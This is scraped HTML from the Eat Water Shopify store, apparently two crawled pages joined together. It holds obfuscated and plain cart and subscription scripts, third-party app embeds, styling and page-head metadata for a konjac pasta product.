-0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto
body_size: 72149
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="Scientifically proven to aid weight loss, the Slim Organic range is made from a blend of organic konjac flour and a gluten-free oat fibre called Juroat®.">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    <!----- No-Index Tiktok Pages Code Starts Here ---->
    <!---------- Page 1 ----------->
      
    <!---------- Page 1 ----------->

    <!---------- Page 2 ----------->
      
    <!---------- Page 2 ----------->

     <!---------- Page 3 ----------->
      
    <!---------- Page 3 ----------->

    <!---------- Page 4 ----------->
      
    <!---------- Page 4 ----------->

    <!---------- Page 5 ----------->
      
    <!---------- Page 5 ----------->

    <!---------- Page 6 ----------->
      
    <!---------- Page 6 ----------->

    <!---------- Page 7 ----------->
      
    <!---------- Page 7 ----------->
<!----- No-Index Tiktok Pages Code ends Here ---->

    
    <title>
      Slim Organic Range | Products
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto">
<meta property="og:title" content="Slim Organic Range | Products">
<meta property="og:type" content="product">
<meta property="og:description" content="Scientifically proven to aid weight loss, the Slim Organic range is made from a blend of organic konjac flour and a gluten-free oat fibre called Juroat®."><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/products/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc_1200x1200.jpg?v=1650448825">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/products/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc_1200x1200.jpg?v=1650448825">
  <meta property="og:image:width" content="2196">
  <meta property="og:image:height" content="2551"><meta property="og:price:amount" content="12.95">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Slim Organic Range | Products">
<meta name="twitter:description" content="Scientifically proven to aid weight loss, the Slim Organic range is made from a blend of organic konjac flour and a gluten-free oat fibre called Juroat®.">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en&region_country=GB',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://eatwater.co.uk/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
